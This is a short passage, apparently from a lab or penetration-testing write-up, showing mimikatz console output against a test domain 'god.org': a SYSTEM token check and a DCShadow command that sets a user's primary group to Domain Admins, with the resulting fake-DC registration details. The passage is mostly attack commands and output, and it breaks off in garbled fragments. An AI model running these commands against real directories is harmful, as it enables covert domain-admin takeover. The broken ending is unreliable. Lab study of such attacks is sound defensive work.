 '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # token::whoami
* Process Token : {0;000003e7} 0 D 2209608     NT AUTHORITY\SYSTEM     S-1-5-18
(04g,27p)       Primary
* Thread Token  : no token
mimikatz # lsadump::dcshadow /object:CN=test3,CN=Users,DC=m-god,DC=org /attribut
e:primarygroupid /value:512
** Domain Info **
Domain:         DC=god,DC=org
Configuration:  CN=Configuration,DC=god,DC=org
Schema:         CN=Schema,CN=Configuration,DC=god,DC=org
dsServiceName:  ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration
,DC=god,DC=org
domainControllerFunctionality: 4 ( WIN2008R2 )
highestCommittedUSN: 102579
** Server Info **
Server: owa.god.org
InstanceId  : {fef2b3c9-4cec-410a-9d24-baba7891c014}
InvocationId: {fef2b3c9-4cec-410a-9d24-baba7891c014}
Fake Server (not already registered): STU1.god.org
re
GU
只需移